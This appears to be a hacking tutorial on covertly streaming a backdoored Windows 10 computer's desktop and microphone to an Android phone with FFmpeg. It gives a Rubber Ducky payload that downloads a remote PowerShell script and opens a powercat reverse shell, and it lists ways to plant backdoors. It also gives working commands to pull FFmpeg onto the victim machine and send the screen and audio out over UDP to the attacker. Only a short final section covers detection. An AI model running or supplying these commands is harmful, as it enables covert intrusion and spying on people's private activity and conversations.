Understanding the FFmpeg Attack
FFmpeg is a multimedia framework able to encode, stream, and play most file formats on Windows, macOS, and Unix-based distributions. It's a portable and standalone software, meaning it can run as a single executable without any installation or configuration.The hacker downloads FFmpeg software on both the attacker's system and the target Windows 10 computer. They create a listener on the Android attack system that will intercept the incoming video stream from the Windows 10 computer. The video stream is saved to a local file and played using the Android device.
Below is an example livestream created using a compromised Windows 10 desktop and intercepted with an Android phone. The frame rate is a bit low, which was done intentionally to minimize the CPU load on the target machine as well as create a smaller video file (AVI) on the Android.
These attacks can be carried out quickly without administrative privileges by merely downloading the FFmpeg executable and running a single command. All without the target's knowledge or being caught by antivirus software.
Step 1Backdoor the Target Windows 10 Computer
This article assumes a remote backdoor (Netcat) has been established already. Taking control of a Windows 10 device can be accomplished in several ways, including:Option 1USB Rubber Ducky
The USB Rubber Ducky is a popular keystroke injection tool. As shown in my other guide on using an Android phone and USB Rubber Ducky to backdoor Windows 10, the below Ducky payload is capable of establishing a root shell in just a few seconds via PowerShell. DELAY 5500
GUI r
DELAY 700
STRING powershell /w 1 /C $a=$env:TEMP;Set-ExecutionPolicy Bypass;wget https://cutt.ly/cW13i -o $a\d.ps1;ipmo $a\d.ps1;powercat -c 192.168.0.208 -p 1234 -e powershell
CTRL-SHIFT ENTER
DELAY 850
ALT yOption 2Bypass the Login Password
Similarly, where physical access is possible, a Windows 10 computer can be backdoored by dropping a malicious file in the StartUp directory.Windows maintains "Startup" folders to launch programs at boot automatically. This was designed for convenience and allows users to place legitimate application shortcuts (e.g., web browsers, word processors, media players) and scripts into the StartUp folder at any time. StartUp folders are commonly abused by attacker's to establish some degree of persistence to the device.
In my guide on breaking into a Windows 10 computer without a Password, a simple Msfvenom payload is used to control the Windows 10 device remotely. But realistically, a more advanced undetectable payload or sophisticated PowerShell payload would be used to maintain persistence.
Option 3USB Dead Drop
USB dead drops are a useful technique for compromising computers. This topic is covered in-depth in my guide on hacking WPA2 Wi-Fi Passwords with USB dead drops). The featured payload is designed for exfiltrating Wi-Fi passwords but can be substituted with other PowerShell payloads capable of interacting with Netcat listeners.Option 4Email Attachment with an Undetectable Payload
In my guide on creating an undetectable payload, executables are disguised to appear as ordinary PDF and TXT files. This makes emailing malicious attachments possible. Below is a GIF of an executable disguised as a text file.Option 5Capture & Decrypt the Login Password

If a Wi-Fi network is shared with the target Windows 10 computer, it may be possible to intercept NTLM hashes (shown below, in red).Unfortunately, the HMAC-MD5 hashing algorithm used by NTLM is still highly susceptible to brute-forcing attacks, allowing tens of millions of password attempts per minute — even when the attack is performed using older Android phones and Raspberry Pis.
In my guide on intercepting and decrypting Windows passwords, the attack is covered in greater detail. After brute-forcing the target's login password, it would be possible to log in and quickly embed a backdoor using schtasks or the StartUp folder.
Option 6Social Engineering (Other Tactics)
There's no telling how many different ways a target can be tricked into opening a file containing a stager or payload. Inconspicuous or otherwise unremarkable items like a birthday card or post-it note can be used to entice and disarm unsuspecting targets. Common, everyday items can set complex social engineering hacks into motion as shown in my guide on hacking Wi-Fi passwords with a birthday card.Step 2Set Up the UserLAnd App on Android
UserLAnd is an Android app that makes it possible to install Linux distributions alongside the Android OS. This is accomplished completely without rooting or wiping the Android device. Lightweight Kali or Debian operating systems can be up and running in minutes with just a few clicks.A Kali OS is required to follow along, check out Distortion's guide on turning an Android phone into a hacking device without root, as well as my guide on hacking WPA2 Wi-Fi passwords using Android. They both cover the UserLAnd basics and setting up Kali Linux, Ngrok, and essential software you'll need.
Once you install and configure everything, connect to the OS via SSH with ConnectBot (or JuiceSSH or the built-in SSH client).
Step 3 Install FFmpeg in Kali on Android
First, FFmpeg needs to be installed on the attacker's device, to properly intercept the livestream coming from the hacked Windows 10 computer. Install FFmpeg in Kali (UserLAnd) using the below command.sudo apt-get update && sudo apt-get install ffmpegStep 4 Start the FFmpeg Listener from Android
To receive incoming streams, use the below command to start FFmpeg.screen ffmpeg -i udp://0.0.0.0:10001 /sdcard/Download/livestream.aviThis FFmpeg command will open UDP port (udp://) 10001 and accept input (-i) streams on every available interface (0.0.0.0). It will then save the stream to the /sdcard/Download/ directory in AVI format with the file name "livestream.avi." The port number and file name can be changed if needed but always use the /sdcard/Download/ directory to make the file available to the Android OS and VLC app.
To detach from the Screen session without stopping the FFmpeg listener, press Ctrl-a, then d.
Step 5 Download FFmpeg on the Backdoored Windows 10 Computer
All of the following commands in steps 5, 6, and 7 are done via the backdoored Windows 10 device. These steps assume a Netcat shell has been established.Execute the below Invoke-Webrequest (iwr) command to download the FFmpeg ZIP onto the Windows 10 computer. At the time of this writing, the last version is v20190506-fec4212. To make sure you have the latest version, use the Android web browser, head over to ffmpeg.zeranoe.com/builds/, and copy the latest version's URL from there.
iwr -Uri 'https://ffmpeg.zeranoe.com/builds/win64/static/ffmpeg-20190506-fec4212-win64-static.zip' -Outfile $env:TEMP\ffmpeg.zip($env:TEMP) with the file name ffmpeg.zip.
Step 6 Unzip the Archive
PowerShell versions >5.1 have a handy decompression function called Expand-Archive. Expand-Archive can be used to unzip the ffmpeg.zip in the target's temp directory quickly.Expand-Archive -Path $env:TEMP\ffmpeg.zip -DestinationPath $env:TEMP\ffmpeg\When that's done, change (cd) into the new ffmpeg\ directory. Use the wildcard (*) path name as shown below to autocomplete the version number in the directory name.
cd "$env:TEMP\ffmpeg\ffmpeg*\bin\"lsDirectory: C:\Users\IEUser\AppData\Local\Temp\ffmpeg\ffmpeg-20190116-51978ae-win64-static\bin
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 1/16/2019 4:14 AM 64969728 ffmpeg.exe
-a---- 1/16/2019 4:14 AM 64856064 ffplay.exe
-a---- 1/16/2019 4:14 AM 64877568 ffprobe.exeStep 7 Livestream the Windows 10 Desktop
FFmpeg supports several useful output formats. It can stream the entire desktop with or without audio through the target's microphone. Below will cover streaming video-only, audio-only, as well as video and audio simultaneously.Option 1Video Streaming Only
To start streaming only the target's entire desktop without sound, use the below ffmpeg.exe command via the Netcat backdoor..\ffmpeg.exe -f gdigrab -i desktop -f dshow -f avi udp://192.168.0.208:10001When using the above command, remember to change the attacker's IP address (192.168.0.208) to the IP used by the Android device hosting the FFmpeg listener. As the computer is livestreaming, the video will be available in Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app).
For more on GDI and DirectShow and the available command arguments, check out FFmpeg's documentation on "gdigrab," "desktop," and "dshow."
Option 2Audio Streaming Only
It may be more desirable in some scenarios to only stream audio overheard by the computers built-in microphone. In that case, first, list the available input interfaces built-in to the Windows 10 computer..\ffmpeg.exe -list_devices true -f dshow -i dummy
ffmpeg version N-92981-g51978aefe8 Copyright (c) 2000-2019 the FFmpeg developers
built with gcc 8.2.1 (GCC) 20181201
[dshow @ 0000021d3560a480] DirectShow audio devices
[dshow @ 0000021d3560a480] "Microphone (Realtek High Definition Audio)"
[dshow @ 0000021d3560a480] Alternative name "@device_cm_{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}\wave_{XXXXXXXX-XXXX-XXXX-XXXX-XXXXXXXXXXXX}"Copy and input the audio interface name exactly as it appears into the following command, with double-quotes.
.\ffmpeg.exe -f dshow -i audio="Microphone (Realtek High Definition Audio)" -f avi udp://192.168.0.208:10001Option 3Video & Audio Streaming Simultaneously
To stream the entire desktop while recording audio at the same time, use the below command..\ffmpeg.exe -f dshow -i audio="Microphone (Realtek High Definition Audio)":video="desktop" -f avi udp://192.168.0.208:10001Step 8Watch & Listen to the Stream in Real Time
The built-in Android video player isn't able to play the streaming video/audio while the file is actively being created (streaming). There are other noteworthy video players that may be able to play video files this way, but only VLC was tested for this article. Feel free to substitute it with a different, equally adequate video player. VLC is available via the F-Droid repository and Google Play Store.After installing VLC, navigate to the Android's Downloads app (or the "Downloads" folder in Files, My Files, or a similarly named app) to find the "livestream.avi" file. Notice how the file size continues to increase as the file streams the Windows 10 desktop.


To open the file in VLC, highlight the AVI, select either the more options icon plus "Open With" or the share button, then hit "VLC" or "Play with VLC." VLC will continue to play the file as long as the FFmpeg connection is established.
How to Protect Yourself from FFmpeg Attacks
It's unlikely that antivirus software will defend against these types of attacks on Windows 10. After all, FFmpeg isn't considered a malicious application, and it doesn't attempt to open ports or modify sensitive files on the computer.Option 1Search for Possibly Malicious Apps

If you've never heard of FFmpeg and are certain it hasn't been installed by another application, then FFmpeg probably has no business on the computer. A simple search will help locate related files on the computer.First, open the File Explorer and click on "This PC" in the far-left column. This step is important. Otherwise, it will only search the current directory. Then, search for "ffmpeg" in the top-right corner.
Option 2Use Task Manager to Spot Data-Stealing Apps

If the computer is actively livestreaming the data, the Windows 10 Task Manager can be used to view running background processes, applications, and services. It can also be used to analyze system resources, for example, identifying applications taking up too much RAM or CPU.To open the Task Manager, search for "Task Manager" and open it as an administrator by right-clicking it. The task manager needs to be started with admin privileges to view anything running by a root backdoor.
To stop FFmpeg, right-click on the process, and select the "End Task" option. Again, it's probably best to immediately disconnect the computer from the internet and router at this point.
Option 3Use Wireshark to Spot Data-Stealing Apps
Keep in mind, a clever attacker may rename the ffmpeg.exe to something less obvious like "explorer.exe" or "Service Host." For a more comprehensive look at data leaving the Windows 10 computer, download and install the latest version of Wireshark. During the installation process, be sure to install WinPcap as it's a required dependency of Wireshark.It might be difficult to identify a large amount of data leaving the computer as malicious. Windows 10 does a number of things in the background that might be misinterpreted as shady. Analyzing the individual packets won't help much either. If this is an FFmpeg attack, it can be identified (with certainty) using the below method.
First, right-click on one of the UDP packets, and select "Follow," then "UDP Stream."
When Wireshark is done, the "Show and save data as" option will become available. Change it to "Raw" and wait for Wireshark to finish compiling again.
Finally, click the "Save as" button and save the data with the "ive_been_hacked.avi" file name. The video will then be playable by the Windows 10 video player. When playing the AVI, if it's clearly a video of the entire desktop or audio recordings of your private conversations, then your computer has been hacked. Disconnect it from the router immediately.